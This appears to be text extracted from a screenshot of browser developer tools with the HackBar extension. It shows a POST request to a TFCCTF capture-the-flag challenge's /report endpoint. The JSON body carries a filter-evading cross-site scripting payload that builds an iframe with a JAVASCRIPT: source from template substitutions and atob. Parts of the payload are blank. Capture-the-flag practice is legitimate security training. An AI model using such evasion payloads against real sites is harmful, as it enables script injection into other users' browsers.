 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://kissfixess-be62e27e8e662a73.challs.tfcctf.com/report
enctype
Use POST method
application/json
Body
{"name":"${banned[1]}iframe
SRC='JAVASCRIPT:Function${banned[3]}atob${banned[3]}`
`${banned[4]}${banned[4]}${banned[3]}${banned[4]}'"}